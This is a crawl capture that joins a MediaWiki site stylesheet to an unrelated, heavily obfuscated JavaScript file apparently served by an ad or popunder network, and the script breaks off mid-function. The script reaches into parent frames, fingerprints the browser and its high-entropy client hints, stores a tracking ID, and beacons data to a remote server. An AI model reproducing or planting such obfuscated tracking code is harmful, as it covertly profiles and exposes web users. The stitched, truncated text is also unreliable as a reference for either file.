html body.mediawiki .mbox-small-left {
    /* For the "small=left" option. */
    /* @noflip */
    margin: 4px 1em 4px 0;
    box-sizing: border-box;
    overflow: hidden;
    width: 238px;
    border-collapse: collapse;
    font-size: 88%;
    line-height: 1.25em;
}

/* Style for compact ambox */
/* Hide the images */
.compact-ambox table .mbox-image,
.compact-ambox table .mbox-imageright,
.compact-ambox table .mbox-empty-cell {
    display: none;
}

/* Remove borders, backgrounds, padding, etc. */
.compact-ambox table.ambox {
    border: none;
    border-collapse: collapse;
    background-color: transparent;
    margin: 0 0 0 1.6em !important;
    padding: 0 !important;
    width: auto;
    display: block;
}

body.mediawiki .compact-ambox table.mbox-small-left {
    font-size: 100%;
    width: auto;
    margin: 0;
}

/* Style the text cell as a list item and remove its padding */
.compact-ambox table .mbox-text {
    padding: 0 !important;
    margin: 0 !important;
}

.compact-ambox table .mbox-text-span {
    display: list-item;
    line-height: 1.5em;
    list-style-type: square;
    list-style-image: url(/w/skins/MonoBook/resources/images/bullet.svg);
}

/* Allow for hiding text in compact form */
.compact-ambox .hide-when-compact {
    display: none;
}

/* Remove underlines from certain links */
.nounderlines a,
.IPA a:link,
.IPA a:visited {
    text-decoration: none !important;
}

/* Prevent line breaks in silly places where desired (nowrap)
         and links when we don't want them to (nowraplinks a) */
.nowrap,
.nowraplinks a {
    white-space: nowrap;
}

/* But allow wrapping where desired: */
.wrap,
.wraplinks a {
    white-space: normal;
}

/* Increase the height of the image upload box */
#wpUploadDescription {
    height: 13em;
}

/* Minimum thumb width */
.thumbinner {
    min-width: 100px;
}

/* Prevent floating boxes from overlapping any category listings,
         file histories, edit previews, and edit [Show changes] views. */
#mw-subcategories,
#mw-pages,
#mw-category-media,
#filehistory,
#wikiPreview,
#wikiDiff {
    clear: both;
}

/* Selectively hide headers in WikiProject banners */
/* TemplateStyles */
.wpb .wpb-header {
    display: none;
}

.wpbs-inner .wpb .wpb-header {
    display: table-row;
}

.wpbs-inner .wpb-outside {
    display: none;
    /* hide things that should only display outside shells */
}

/* Styling for Abuse Filter tags */
.mw-tag-markers {
    font-style: italic;
    font-size: 90%;
}

/* Hide stuff meant for accounts with special permissions. Made visible again in
         [[MediaWiki:Group-checkuser.css]], [[MediaWiki:Group-sysop.css]], [[MediaWiki:Group-patroller.css]],
         [[MediaWiki:Group-templateeditor.css]], [[MediaWiki:Group-extendedmover.css]],
         [[MediaWiki:Group-extendedconfirmed.css]], and [[Mediawiki:Group-autoconfirmed.css]]. */
.checkuser-show,
.sysop-show,
.patroller-show,
.templateeditor-show,
.extendedmover-show,
.extendedconfirmed-show,
.autoconfirmed-show,
.user-show {
    display: none;
}

/* Hide the redlink generated by {{Editnotice}},
         this overrides the ".sysop-show { display: none; }" above that applies
         to the same link as well. See [[phab:T45013]]

         Hide the images in editnotices to keep them readable in VE view.
         Long term, editnotices should become a core feature so that they can be designed responsive. */
.ve-ui-mwNoticesPopupTool-item .editnotice-redlink,
.ve-ui-mwNoticesPopupTool-item .mbox-image,
.ve-ui-mwNoticesPopupTool-item .mbox-imageright {
    display: none !important;
}

/* Remove bullets when there are multiple edit page warnings */
ul.permissions-errors>li {
    list-style: none none;
}

ul.permissions-errors {
    margin: 0;
}

/* texhtml class for inline math (based on generic times-serif class) */
span.texhtml {
    font-family: "Nimbus Roman No9 L", "Times New Roman", Times, serif;
    font-size: 118%;
    line-height: 1;
    white-space: nowrap;
    /* Force tabular and lining display for texhtml */
    -moz-font-feature-settings: "lnum", "tnum", "kern"0;
    -webkit-font-feature-settings: "lnum", "tnum", "kern"0;
    font-feature-settings: "lnum", "tnum", "kern"0;
    font-variant-numeric: lining-nums tabular-nums;
    font-kerning: none;
}

span.texhtml span.texhtml {
    font-size: 100%;
}

span.mwe-math-mathml-inline {
    font-size: 118%;
}

/* Make <math display="block"> be left aligned with one space indent for
       * compatibility with style conventions
       */
.mwe-math-fallback-image-display,
.mwe-math-mathml-display {
    margin-left: 1.6em !important;
    margin-top: 0.6em;
    margin-bottom: 0.6em;
}

.mwe-math-mathml-display math {
    display: inline;
}

/* Work-around for [[phab:T25965]] / [[phab:T100106]] (Kaltura advertisement) */
.k-player .k-attribution {
    visibility: hidden;
}

/* Move 'play' button of video player to bottom left corner */
.PopUpMediaTransform a .play-btn-large {
    margin: 0;
    top: auto;
    right: auto;
    bottom: 0;
    left: 0;
}

@media screen {

    /* Gallery styles background changes are restricted to screen view.
      	   In printing we should avoid applying backgrounds. */
    /* The backgrounds for galleries. */
    #content .gallerybox div.thumb {
        /* Light gray padding */
        background-color: #f8f9fa;
    }

    /* Put a chequered background behind images, only visible if they have transparency.
      	   '.filehistory a img' and '#file img:hover' are handled by MediaWiki core (as of 1.19) */
    .gallerybox .thumb img {
        background: #fff url(//upload.wikimedia.org/wikipedia/commons/5/5d/Checker-16x16.png) repeat;
    }

    /* But not on articles, user pages, portals or with opt-out. */
    .ns-0 .gallerybox .thumb img,
    .ns-2 .gallerybox .thumb img,
    .ns-100 .gallerybox .thumb img,
    .nochecker .gallerybox .thumb img {
        background-image: none;
    }

    /* Display "From Wikipedia, the free encyclopedia" in skins that support it,
      	   do not apply to print mode */
    #siteSub {
        display: block;
    }
}

/* Hide FlaggedRevs notice UI when there are no pending changes */
.flaggedrevs_draft_synced,
.flaggedrevs_stable_synced,
/* "Temporary" to remove links in sidebar T255381 */
#t-upload,
/* Hide broken download box on Special:Book pending T285400 */
.mw-special-Book #coll-downloadbox {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://roagrofoogrobo.com/400/10018118
body_size: 68993
content:
(function(M){function vr(e,t,r){return(t=ia(t))in e?Object[M.fk](e,t,M.fa(M.LW,r,M.hM,!M.G,M.eM,!M.G,M.Nr,!M.G)):e[t]=r,e}function wi(e){if(e!=M.A){var t=e[typeof Symbol==M.Qr&&Symbol[M.Jf]||M.AC],r=M.G;if(t)return t[M.xZ](e);if(typeof e[M.xu]==M.Qr)return e;if(!isNaN(e[M.br]))return M.fa(M.xu,function(){return e&&r>=e[M.br]&&(e=void M.G),M.fa(M.LW,e&&e[r++],M.nr,!e)})}throw new TypeError(K(e)+M.DC)}function In(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[M.LW]}catch(c){return void r(c)}o[M.nr]?t(s):Promise[M.lr](s)[M.aa](n,a)}function jt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[M.yC](t,r);function u(s){In(i,n,a,u,o,M.xu,s)}function o(s){In(i,n,a,u,o,M.nU,s)}u(void M.G)})}}function kt(e){return Ai(e)||ki(e)||dn(e)||Ei()}function Ei(){throw new TypeError(M.cr)}function ki(e){if(typeof Symbol<M.v&&e[Symbol[M.Jf]]!=M.A||e[M.AC]!=M.A)return Array[M.NF](e)}function Ai(e){if(Array[M.Er](e))return Zr(e)}function _n(e,t,r,n){var a=Vr(Rt(M.R&n?e[M.AF]:e),t,r);return M.H&n&&typeof a==M.Qr?function(i){return a[M.yC](r,i)}:a}function Vr(){return Vr=typeof Reflect<M.v&&Reflect[M.Zu]?Reflect[M.Zu][M.oL]():function(e,t,r){var n=Si(e,t);if(n){var a=Object[M.kJ](n,t);return a[M.Zu]?a[M.Zu][M.xZ](arguments[M.br]<M.Z?e:r):a[M.LW]}},Vr[M.yC](M.A,arguments)}function Si(e,t){for(;!M.fa()[M.iM][M.xZ](e,t)&&(e=Rt(e))!==M.A;);return e}function Yt(e,t){var r=typeof Symbol<M.v&&e[Symbol[M.Jf]]||e[M.AC];if(!r){if(Array[M.Er](e)||(r=dn(e))||t&&e&&typeof e[M.br]==M.kC){r&&(e=r);var n=M.G,a=function(){};return M.fa(M.Zk,a,M.yk,function(){return n>=e[M.br]?M.fa(M.nr,!M.G):M.fa(M.nr,!M.R,M.LW,e[n++])},M.gk,function(c){throw c},M.Kk,a)}throw new TypeError(M.FT)}var i,u=!M.G,o=!M.R;return M.fa(M.Zk,function(){r=r[M.xZ](e)},M.yk,function(){var c=r[M.xu]();return u=c[M.nr],c},M.gk,function(c){o=!M.G,i=c},M.Kk,function(){try{u||r[M.LU]==M.A||r[M.LU]()}finally{if(o)throw i}})}function de(){var e,t,r=typeof Symbol==M.Qr?Symbol:M.fa(),n=r[M.Jf]||M.AC,a=r[M.Bf]||M.TC;function i(d,b,h,q){var z=b&&b[M.AF]instanceof o?b:o,N=Object[M.Pu](z[M.AF]);return Ge(N,M.OL,function(m,U,ge){var P,_,D,I=M.G,ce=ge||[],Y=!M.R,ve=M.fa(M.bf,M.G,M.yk,M.G,M.UZ,e,M.dy,ze,M.Kk,ze[M.oL](e,M.h),M.Fy,function(G,Ae){return P=G,_=M.G,D=e,ve[M.yk]=Ae,u});function ze(ke,G){for(_=ke,D=G,t=M.G;!Y&&I&&!Ae&&t<ce[M.br];t++){var Ae,ye=ce[t],O=ve[M.bf],qe=ye[M.H];ke>M.Z?(Ae=qe===G)&&(D=ye[(_=ye[M.h])?M.Qh:(_=M.Z,M.Z)],ye[M.h]=ye[M.Qh]=e):ye[M.G]<=O&&((Ae=ke<M.H&&O<ye[M.R])?(_=M.G,ve[M.UZ]=G,ve[M.yk]=ye[M.R]):O<qe&&(Ae=ke<M.Z||ye[M.G]>G||G>qe)&&(ye[M.h]=ke,ye[M.Qh]=G,ve[M.yk]=qe,_=M.G))}if(Ae||ke>M.R)return u;throw Y=!M.G,G}return function(ke,G,Ae){if(I>M.R)throw TypeError(M.XB);for(Y&&G===M.R&&ze(G,Ae),_=G,D=Ae;(t=_<M.H?e:D)||!Y;){P||(_?_<M.Z?(_>M.R&&(ve[M.yk]=-M.R),ze(_,D)):ve[M.yk]=D:ve[M.UZ]=D);try{if(I=M.H,P){if(_||(ke=M.xu),t=P[ke]){if(!(t=t[M.xZ](P,D)))throw TypeError(M.VV);if(!t[M.nr])return t;D=t[M.LW],_<M.H&&(_=M.G)}else _===M.R&&(t=P[M.LU])&&t[M.xZ](P),_<M.H&&(D=TypeError(M.Pl+ke+M.dl),_=M.R);P=e}else if((t=(Y=ve[M.yk]<M.G)?D:m[M.xZ](U,ve))!==u)break}catch(ye){P=e,_=M.R,D=ye}finally{I=M.R}}return M.fa(M.LW,t,M.nr,Y)}}(d,h,q),!M.G),N}var u=M.fa();function o(){}function s(){}function c(){}t=Object[M.qr];var f=[][n]?t(t([][n]())):(Ge(t=M.fa(),n,function(){return this}),t),l=c[M.AF]=o[M.AF]=Object[M.Pu](f);function v(d){return Object[M.du]?Object[M.du](d,c):(d.__proto__=c,Ge(d,a,M.uC)),d[M.AF]=Object[M.Pu](l),d}return s[M.AF]=c,Ge(l,M.cF,c),Ge(c,M.cF,s),s[M.Sf]=M.uC,Ge(c,a,M.uC),Ge(l),Ge(l,a,M.DF),Ge(l,n,function(){return this}),Ge(l,M.Hk,function(){return M.Dn}),(de=function(){return M.fa(M.Ky,i,M.Iy,v)})()}function Ge(e,t,r,n){var a=Object[M.fk];try{a(M.fa(),M.T,M.fa())}catch(i){a=M.G}Ge=function(u,o,s,c){function f(l,v){Ge(u,l,function(d){return this[M.OL](l,v,d)})}o?a?a(u,o,M.fa(M.LW,s,M.hM,!c,M.eM,!c,M.Nr,!c)):u[o]=s:(f(M.xu,M.G),f(M.nU,M.R),f(M.LU,M.H))},Ge(e,t,r,n)}function qt(e,t){return Di(e)||Ci(e,t)||dn(e,t)||Ti()}function Ti(){throw new TypeError(M.Dr)}function dn(e,t){if(e){if(typeof e==M.ik)return Zr(e,t);var r=M.fa()[M.Hk][M.xZ](e)[M.Tt](M.We,-M.R);return r===M.oE&&e[M.cF]&&(r=e[M.cF][M.OZ]),r===M.OE||r===M.FE?Array[M.NF](e):r===M.Vq||M.sC(M.KQ,M.T)[M.Gk](r)?Zr(e,t):void M.G}}function Zr(e,t){(t==M.A||t>e[M.br])&&(t=e[M.br]);for(var r=M.G,n=Array(t);r<t;r++)n[r]=e[r];return n}function Ci(e,t){var r=e==M.A?M.A:typeof Symbol<M.v&&e[Symbol[M.Jf]]||e[M.AC];if(r!=M.A){var n,a,i,u,o=[],s=!M.G,c=!M.R;try{if(i=(r=r[M.xZ](e))[M.xu],t===M.G){if(Object(r)!==r)return;s=!M.R}else for(;!(s=(n=i[M.xZ](r))[M.nr])&&(o[M.tZ](n[M.LW]),o[M.br]!==t);s=!M.G);}catch(f){c=!M.G,a=f}finally{try{if(!s&&r[M.LU]!=M.A&&(u=r[M.LU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function Di(e){if(Array[M.Er](e))return e}function K(e){M.ka;return K=typeof Symbol==M.Qr&&typeof Symbol[M.Jf]==M.Ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==M.Qr&&t[M.cF]===Symbol&&t!==Symbol[M.AF]?M.Ur:typeof t},K(e)}function Dt(e,t){if(!(e instanceof t))throw new TypeError(M.MC)}function xn(e,t){for(var r=M.G;r<t[M.br];r++){var n=t[r];n[M.hM]=n[M.hM]||!M.R,n[M.eM]=!M.G,M.LW in n&&(n[M.Nr]=!M.G),Object[M.fk](e,ia(n[M.JM]),n)}}function Bt(e,t,r){return t&&xn(e[M.AF],t),r&&xn(e,r),Object[M.fk](e,M.AF,M.fa(M.Nr,!M.R)),e}function ia(e){var t=Bi(e,M.ik);return K(t)==M.Ur?t:t+M.T}function Bi(e,t){if(K(e)!=M.Oa||!e)return e;var r=e[Symbol[M.Vf]];if(r!==void M.G){var n=r[M.xZ](e,t||M.An);if(K(n)!=M.Oa)return n;throw new TypeError(M.fT)}return(t===M.ik?String:Number)(e)}function oa(e,t,r){return t=Rt(t),Ii(e,ua()?Reflect[M.UL](t,r||[],Rt(e)[M.cF]):t[M.yC](e,r))}function Ii(e,t){if(t&&(K(t)==M.Oa||typeof t==M.Qr))return t;if(t!==void M.G)throw new TypeError(M.LC);return _i(e)}function _i(e){if(e===void M.G)throw new ReferenceError(M.nC);return e}function ua(){try{var e=!Boolean[M.AF][M.lq][M.xZ](Reflect[M.UL](Boolean,[],function(){}))}catch(t){}return(ua=function(){return!!e})()}function Rt(e){return Rt=Object[M.du]?Object[M.qr][M.oL]():function(t){return t.__proto__||Object[M.qr](t)},Rt(e)}function sa(e,t){if(typeof t!=M.Qr&&t!==M.A)throw new TypeError(M.EC);e[M.AF]=Object[M.Pu](t&&t[M.AF],M.fa(M.cF,M.fa(M.LW,e,M.Nr,!M.G,M.eM,!M.G))),Object[M.fk](e,M.AF,M.fa(M.Nr,!M.R)),t&&Kr(e,t)}function Kr(e,t){return Kr=Object[M.du]?Object[M.du][M.oL]():function(r,n){return r.__proto__=n,r},Kr(e,t)}var ca=M.a,et=M.W,mr=M.k,Br=M.x,xi=M.d,On=function(t){try{return t[M.ru](Br,xi),t[M.tu](Br),t[M.fE](Br),!M.G}catch(r){return!M.R}},Oi=function(){function e(){this[M.Xq]=M.fa()}return Object[M.fk](e[M.AF],M.br,M.fa(M.Zu,function(){return Object[M.vn](this[M.Xq])[M.br]},M.hM,!M.R,M.eM,!M.G)),e[M.AF][M.JM]=function(t){return Object[M.vn](this[M.Xq])[t]},e[M.AF][M.tu]=function(t){return this[M.Xq][t]||M.A},e[M.AF][M.ru]=function(t,r){this[M.Xq][t]=typeof r!=M.ik?JSON[M.OM](r):r},e[M.AF][M.fE]=function(t){delete this[M.Xq][t]},e[M.AF][M.ZE]=function(){var t=this;Object[M.vn](this[M.Xq])[M.p](function(r){t[M.fE](r)})},e}();window[M.j]||(window[M.j]=new Oi);var pr;On(window[M.vk])?pr=window[M.vk]:On(window[M.rk])?pr=window[M.rk]:pr=window[M.j];var He=pr,ft=window;try{for(;ft[M.Gx]!==ft;)Ir=ft[M.Gx][M.VO][M.WZ](M.mM),ft[M.Gx][M.VO][M.FL][M.kZ](Ir),ft[M.Gx][M.VO][M.FL][M.If](Ir),ft=ft[M.Gx]}catch(e){}var Ir;function la(){return ft}var zi=M.P,Zt=M.t,cr=M.r,bt=M.C,Kt=M.o,_r=M.O,Pi=M.F,Li=M.f,fa=M.Z,Qt=M.fa(M.xa,M.xa,M.da,M.da),xr=fa,da,lr=qi(),er;try{er=He[M.tu](_r),er||(er=lr,He[M.ru](_r,lr))}catch(e){er=lr,He[M.ru](_r,lr)}function zn(e,t){return Math[M.dP](Math[M.SM]()*(t-e)+e)}function qi(){return M.Ir[M.Jr](M.sC(M.TF,M.uF),function(e){switch(e){case M.dy:return String[M.Nf](zn(M.TQ,M.uQ));case M.JF:return String[M.Nf](zn(M.MQ,M.LQ))}})}function Pn(e,t,r,n){var a=new XMLHttpRequest,i=zi;e&&(i=i+M.fL+e),a[M.ZC](M.zO,i,!M.G),a[M.wO]=!M.G,a[M.jo]=t,a[M.ak]=function(){return n(new Error(M.sb))},a[M.lf]=function(){return n(new Error(M.vU))},a[M.Xf]=function(){try{var u=JSON[M.NL](this[M.RI])[M.nQ];u?r(u):n(new Error(M.SI))}catch(o){n(new Error(M.VI))}},a[M.hC](),da=Date[M.Cu]()}var Ri=function(){function e(t){t===void M.G&&(t=M.fa()),this[M.XO]=t,!this[M.XO][M.NT]&&He[M.tu](Kt)===Qt[M.da]&&(this[M.XO][M.NT]=this[M.gE]())}return e[M.AF][M.yE]=function(){return!!He[M.tu](Zt)&&He[M.tu](Kt)===Qt[M.xa]},e[M.AF][M.gE]=function(){return He[M.tu](Zt)},e[M.AF][M.KE]=function(t,r){var n=this;if(xr){var a=fa+M.R-xr;if(r){var i=((Date[M.Cu]()-da)/M.F)[M.RS](M.H);r(new Error(M.OV[M.ek](a,M.xV)[M.ek](i,M.Zk)))}var u=Li*a;xr--,Pn(t,u,function(o){He[M.ru](Zt,o),He[M.ru](Kt,Qt[M.xa])},function(){n[M.KE](t,r)})}},e[M.AF][M.Br]=function(t,r){var n=this;if(this[M.yE]()){t(M.A,this[M.gE]());return}var a=la();if(a[bt]||(a[bt]=[]),a[bt][M.tZ](t),!a[cr]){a[cr]=M.Tn;var i=this[M.XO][M.jo]||Pi;Pn(this[M.XO][M.NT],i,function(u){delete a[cr],He[M.ru](Kt,Qt[M.xa]),He[M.ru](Zt,u),a[bt][M.p](function(o){return o(M.A,u)}),a[bt]=[]},function(u){var o=er;delete a[cr],He[M.ru](Kt,Qt[M.da]),He[M.ru](Zt,o),a[bt][M.p](function(s){return s(u,o)}),a[bt]=[],n[M.KE](o,r)})}},e}(),Ln=M.fa(M.Pa,M.R,M.ta,M.H,M.ra,M.Z,M.Ca,M.h),Mi=M.H*M.JW*M.F,ji=M.y;function va(){var e=M.fa();return Error[M.Yf](e,va),e[M.qC]}function Ni(e){for(var t=M.bC,r=e[M.br];r;)t=t*M.ZT^e[M.zM](--r);return t>>>M.G}var Fi=function(){function e(){var t=this;this[M.yU]=!M.R,this[M.gU]=[],this[M.KU]=M.fa(),window[M.XA](M.aU,function(){t[M.yU]&&t[M.hE]()})}return e[M.AF][M.GE]=function(t){this[M.CI]=t},e[M.AF][M.RE]=function(t){this[M.XO]=t},e[M.AF][M.zk]=function(){var t=this;this[M.yU]=!M.G,this[M.xJ]=setInterval(function(){return t[M.hE]()},Mi)},e[M.AF][M.wk]=function(){this[M.yU]=!M.R,this[M.dJ]&&clearTimeout(this[M.dJ]),this[M.xJ]&&clearInterval(this[M.xJ])},e[M.AF][M.HE]=function(){this[M.gU]=[]},e[M.AF][M.hE]=function(){if(!(!navigator[M.mu]||!this[M.XO]||!this[M.yU]||!this[M.gU][M.br])){var t=this[M.XO],r=t[M.pJ],n=t[M.NT],a=t[M.xQ],i=t[M.yT],u=t[M.GB];if(r){var o=JSON[M.OM](M.fa(M.CI,this[M.CI],M.Zf,M.fa(M.NT,n,M.xQ,a,M.yT,i,M.GB,u,M.WM,document[M.WM],M.QS,+new Date),M.gU,this[M.gU])),s=M.fa(M.Za,M.TM),c=new Blob([o],s);navigator[M.mu](r+M.zS,c),this[M.HE]()}}},e[M.AF][M.eE]=function(t){this[M.gU][M.tZ](t),this[M.gU][M.br]>=ji&&this[M.hE]()},e[M.AF][M.ku]=function(t,r){var n=Ni(r[M.hL]);if(n in this[M.KU]){this[M.KU][n]++;return}this[M.KU][n]=M.R,this[M.eE](M.fa(M.gI,t,M.GI,Ln[M.Ca],M.Qf,M.fa(M.hL,r[M.hL],M.qC,r[M.qC]||va())))},e[M.AF][M.iE]=function(t,r){this[M.eE](M.fa(M.gI,t,M.KI,r,M.GI,Ln[M.Pa]))},e}(),Wi=function(e){function t(){return Dt(this,t),oa(this,t,arguments)}return sa(t,e),Bt(t,[M.fa(M.JM,M.mE,M.LW,function(n){if(!n){this[M.ku](M.xB,new Error(M.HS));return}this[M.ku](M.xB,n)})])}(Fi),_e=new Wi,Ui=M.g,Gi=new Ri,pa=!M.R;function qn(e){Gi[M.Br](function(t,r){_e[M.mE](t),e(r)},function(t){_e[M.mE](t)})}function Hi(){return new Promise(function(e){try{K(window[M.gf])===M.Oa&&K(window[M.gf][M.WC])===M.Oa&&K(window[M.gf][M.WC][M.WU])===M.Oa&&typeof window[M.gf][M.WC][M.WU][M.tu]==M.Qr&&window[M.gf][M.WC][M.WU][M.tu](M.NT,function(t,r){e(r||M.T)})}catch(t){e(M.T)}})}var Vi=function(t){try{K(window[M.gf])===M.Oa&&K(window[M.gf][M.WC])===M.Oa&&K(window[M.gf][M.WC][M.WU])===M.Oa&&typeof window[M.gf][M.WC][M.WU][M.tu]==M.Qr&&window[M.gf][M.WC][M.WU][M.ru](M.NT,t,function(){})}catch(r){}};function Zi(e){return new Promise(function(t){return setTimeout(function(){return t(M.T)},e)})}function Ki(e){pa=e}function kr(e){if(!pa)return qn(e);Promise[M.Mt]([Hi(),Zi(Ui)])[M.aa](function(t){if(t)return e(t);qn(function(r){Vi(r),e(r)})})}var Le=navigator[M.oa],Qi=Le[M.Sr](M.sC(M.MF,M.T))||[],Xi=Le[M.Sr](M.sC(M.LF,M.T))||[],Ji=parseInt(Qi[M.R],M.y)||parseInt(Xi[M.R],M.y),Qs=parseInt((Le[M.Sr](M.sC(M.ZL,M.T))||[])[M.R],M.y),Xs=parseInt((Le[M.Sr](M.sC(M.yL,M.T))||[])[M.R],M.y),ga=M.sC(M.UC,M.kk)[M.Gk](Le),ha=M.sC(M.QC,M.T)[M.Gk](Le),Ar=M.sC(M.jf,M.T)[M.Gk](Le)||ha&&navigator[M.nF]>M.G,Ee=Ar||ga,$i=M.sC(M.IC,M.JC)[M.Gk](Le),Js=M.sC(M.BC,M.T)[M.Gk](Le),$s=M.sC(M.SC,M.T)[M.Gk](Le),Yi=M.sC(M.VC,M.T)[M.Gk](Le),Ys=M.sC(M.lC,M.T)[M.Gk](Le),eo=M.sC(M.pf,M.kk)[M.Gk](Le)||M.sC(M.sf,M.kk)[M.Gk](Le),ma=ga&&eo,ec=Ar&&M.sC(M.ou,M.T)[M.Gk](Le)&&!Ji,tc=Ar&&M.sC(M.vZ,M.T)[M.Gk](Le),rc=Ar&&M.sC(M.aZ,M.kk)[M.Gk](Le),ya=M.sC(M.XC,M.kk)[M.Gk](navigator[M.oa]),to=M.sC(M.YC,M.kk)[M.Gk](navigator[M.oa]),ro=M.sC(M.jC,M.kk)[M.Gk](navigator[M.oa]),no=K(window[M.pC])===M.Oa,Qr=function(){return Ee&&window[M.DL](M.QL)[M.Sg]},pt=M.K,gr=document[M.Fa],tt=[window],ao=[],io=function(){};gr&&gr[M.ak]&&(io=gr[M.ak]);try{for(lt=tt[M.Tt](-M.R)[M.QW]();lt&&lt!==lt[M.Gx]&&lt[M.Gx][M.EF][M.DW];)tt[M.tZ](lt[M.Gx]),lt=lt[M.Gx]}catch(e){}var lt;tt[M.p](function(e){e[M.VO][M.FL][M.sr][M.Ou]||(e[M.VO][M.FL][M.sr][M.Ou]=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H));var t=e[M.VO][M.FL][M.sr][M.Ou];e[t]=e[t]||[];try{e[pt]=e[pt]||[]}catch(r){}});function oo(e,t,r,n,a,i){n===void M.G&&(n=M.G),a===void M.G&&(a=M.G);var u;try{u=gr[M.vC][M.Qg](M.Ar)[M.H]}catch(f){}try{var o=window[M.VO][M.FL][M.sr][M.Ou]||pt,s=window[o][M.Qk](function(f){return f[M.yT]===r&&f[M.Jg]})[M.IL](),c=M.fa();c[M.gT]=e,c[M.JL]=t,c[M.yT]=r,c[M.Jg]=s?s[M.Jg]:a,c[M.FZ]=u,c[M.BL]=n,c[M.SL]=i,i&&i[M.zE]&&(c[M.zE]=i[M.zE]),ao[M.tZ](c),tt[M.p](function(f){var l=f[M.VO][M.FL][M.sr][M.Ou]||pt;f[l][M.tZ](c);try{f[pt][M.tZ](c)}catch(v){}})}catch(f){}}function ba(e,t){for(var r=Nt(),n=M.G;n<r[M.br];n++)if(r[n][M.yT]===t&&r[n][M.gT]===e)return!M.G;return!M.R}function Nt(){for(var e=[],t=function(i){for(var u=tt[i][M.VO][M.FL][M.sr][M.Ou],o=tt[i][u]||[],s=function(l){var v=e[M.Qk](function(d){var b=d[M.gT],h=d[M.yT],q=b===o[l][M.gT],z=h===o[l][M.yT];return q&&z})[M.br]>M.G;v||e[M.tZ](o[l])},c=M.G;c<o[M.br];c++)s(c)},r=M.G;r<tt[M.br];r++)t(r);try{for(var n=function(i){for(var u=tt[i][pt]||[],o=function(f){var l=e[M.Qk](function(v){var d=v[M.gT],b=v[M.yT],h=d===u[f][M.gT],q=b===u[f][M.yT];return h&&q})[M.br]>M.G;l||e[M.tZ](u[f])},s=M.G;s<u[M.br];s++)o(s)},r=M.G;r<tt[M.br];r++)n(r)}catch(a){}return e}function Xr(e,t){try{tt[M.p](function(r){var n=r[M.VO][M.FL][M.sr][M.Ou]||M.T;n&&r[n]&&(r[n]=r[n][M.Qk](function(a){var i=a[M.gT]!==e,u=a[M.yT]!==t;return i||u})),r[pt]=r[pt][M.Qk](function(a){var i=a[M.gT]!==e,u=a[M.yT]!==t;return i||u})})}catch(r){}}var Xt=function(t){return window[M.Fu](t)};function uo(){if(typeof navigator[M.qF]<M.v&&M.Vr in navigator[M.qF]){var e=!!navigator[M.qF][M.wE],t=[M.gL,M.KL,M.GL,M.RL];return navigator[M.qF][M.Vr](t)[M.aa](function(r){var n=[];return r[M.KL]&&n[M.tZ]([M.mB,Xt(r[M.KL][M.fu]())]),r[M.GL]&&n[M.tZ]([M.zB,Xt(r[M.GL])]),n[M.tZ]([M.dB,Xt(e)]),r[M.gL]&&n[M.tZ]([M.wB,Xt(r[M.gL])]),r[M.RL]&&n[M.tZ]([M.NB,Xt(r[M.RL])]),n})[M.lA](function(){return Promise[M.lr]([])})}return Promise[M.lr]([])}function so(e){try{return e[M.Qg](M.Ar)[M.H][M.Qg](M.ok)[M.Tt](-M.H)[M.Rk](M.ok)[M.fu]()}catch(t){return M.T}}var nc=new RegExp(M.Wk,M.kk),ac=new RegExp(M.xk,M.kk),Se=M.fa(),co=M.wM[M.Qg](M.T)[M.bF]()[M.Rk](M.T);typeof window<M.v&&(Se[M.Xr]=window,typeof window[M.EF]<M.v&&(Se[M.UF]=window[M.EF]));typeof document<M.v&&(Se[M.Yr]=document,Se[M.jr]=document[co]);typeof navigator<M.v&&(Se[M.dk]=navigator);function wa(){var e=Se[M.Yr];try{Se[M.WZ]=e[M.WZ]}catch(r){var t=[][M.Yq][M.xZ](e[M.jE](M.QF),function(n){return n[M.vC]===M.vo});Se[M.WZ]=t&&t[M.gg][M.WZ]}}wa();Se[M.s]=function(e){var t=e?window[M.HL]:window[M.Gx];if(!t)return M.A;try{var r=t[M.VO],n=r[M.WZ](M.mM);return r[M.yu][M.kZ](n),n[M.SO]!==r[M.yu]?!M.R:(n[M.SO][M.If](n),Se[M.Xr]=t,Se[M.Yr]=Se[M.Xr][M.VO],Se[M.jr]=Se[M.Xr][M.VO][M.FL],wa(),!M.G)}catch(a){return!M.R}};Se[M.va]=function(){try{return Se[M.Yr][M.Fa][M.SO]!==Se[M.Yr][M.yu]?(Se[M.kU]=Se[M.Yr][M.Fa][M.SO],(!Se[M.kU][M.Kr][M.AW]||Se[M.kU][M.Kr][M.AW]===M.Cf)&&(Se[M.kU][M.Kr][M.AW]=M.lx),!M.G):!M.R}catch(e){return!M.R}};var At=Se;function lo(e,t,r){var n=At[M.Yr][M.WZ](M.QF);n[M.Kr][M.NW]=M.cW,n[M.Kr][M.DW]=M.cW,n[M.Kr][M.qk]=M.Sk,n[M.vC]=M.vo,(At[M.Yr][M.oZ]||At[M.jr])[M.kZ](n);var a=n[M.Kg][M.ZC][M.xZ](At[M.Xr],e,t,r);return n[M.SO][M.If](n),a}var ht,fo=M.G,vo=M.R,po=M.H,Jt=M.Z,go=M.h,Ea=[];function ka(){var e=[M.IF,M.JF,M.BF,M.SF,M.VF,M.lF,M.XF,M.YF],t=[M.Sk,M.jF,M.pF,M.sF,M.vf],r=[M.af,M.Wf,M.kf,M.xf,M.df,M.Pf,M.tf,M.rf,M.Cf,M.of,M.Of,M.Ff],n=Math[M.dZ](Math[M.SM]()*e[M.br]),a=e[n][M.Jr](M.sC(M.IF,M.uF),function(){var i=Math[M.dZ](Math[M.SM]()*r[M.br]);return r[i]})[M.Jr](M.sC(M.JF,M.uF),function(){var i=Math[M.dZ](Math[M.SM]()*t[M.br]),u=t[i],o=Math[M.EU](M.y,u[M.br]),s=Math[M.dZ](Math[M.SM]()*o);return M.T[M.ek](u)[M.ek](s)[M.Tt](u[M.br]*-M.R)});return M.hk[M.ek](ht,M.Ar)[M.ek](a,M.Ar)}function ho(){return M.T[M.ek](ka()[M.Tt](M.G,-M.R),M.Tr)}function mo(e){var t=e[M.Qg](M.Ar)[M.Tt](M.Z)[M.Rk](M.Ar);return t[M.Qg](M.T)[M.mk](function(r,n,a){var i=Math[M.EU](a+M.R,M.ve);return r+n[M.zM](M.G)*i},M.PZ)[M.Hk](M.ur)}function yo(){var 